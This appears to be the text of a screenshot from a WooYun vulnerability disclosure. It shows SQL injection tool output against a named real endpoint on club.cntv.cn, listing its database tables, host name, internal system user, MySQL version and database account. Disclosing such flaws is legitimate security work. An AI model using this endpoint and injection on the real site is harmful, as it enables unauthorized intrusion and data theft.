 Target: http://club.cntv.cn/reserve/outputiframe/fansandlinks.php?clubid=1
Analyze
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
information_schema
CHARACTER_SETS
COLLATIONS
COLLATION_CHARACTER_SET_APPLICABILITY
COLUMNS
COLUMN_PRIVILEGES
ENGINES
EVENTS
FILES
GLOBAL_STATUS
GLOBAL_VARIABLES
KEY_COLUMN_USAGE
PARTITIONS
PLUGINS
PROCESSLIST
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE
Host Name: club-s3315
Compile OS: unknown-linux-gnu
System User: club@10.70.63.21
Sql Version: 5.1.57-log
Db user: 'club'@'%'
Data Base Found: information_schema
www.wooyun.org